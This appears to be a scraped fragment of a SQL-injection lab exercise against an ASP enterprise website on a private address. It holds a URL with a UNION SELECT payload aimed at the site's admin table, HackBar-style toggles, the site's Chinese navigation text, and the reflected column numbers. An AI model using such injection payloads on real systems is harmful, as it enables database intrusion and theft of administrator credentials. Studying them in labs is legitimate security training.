 http://192.168.181.203:8007/showshop.asp?id=20 UNION SELECT 1,2,3,4,5,6,7,8,9 from admin
Enable Post data Enable Referrer
加入收藏 设为首页 繁體中文 English
W78 企业网站管理系统
请输入关键字
首页 公司简介 新闻中心 产品展示 人力资源 在线订购 在线留言 联系我们
公司简介
公司简介
组织结构
资质证书
首页 >> 产品展示 >> 查看产品
3
9
5